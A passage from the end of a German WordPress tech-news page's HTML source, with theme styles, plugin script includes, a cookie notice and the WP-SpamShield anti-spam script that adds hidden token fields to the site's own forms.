            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a2d407bf0b","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"5441d404b9","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='rt-tpg-pro-js-extra'>
/* <![CDATA[ */
var rttpg = {"nonceID":"rttpg_nonce","nonce":"76417fa1db","ajaxurl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","uid":"0","primaryColor":"#06f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/js/rttpg.js?ver=7.7.9' id='rt-tpg-pro-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 575
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('fddadd04657edff762e67e1311b34b74','5594b35b0f92b8bc64edb05f7a2254b1','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','2d65396170476de9ef9271af90282019').attr('value','71aa79aa3131fbe9769978daddfe37e6').appendTo(h);return true;})});
// Generated in: 0.000701 seconds
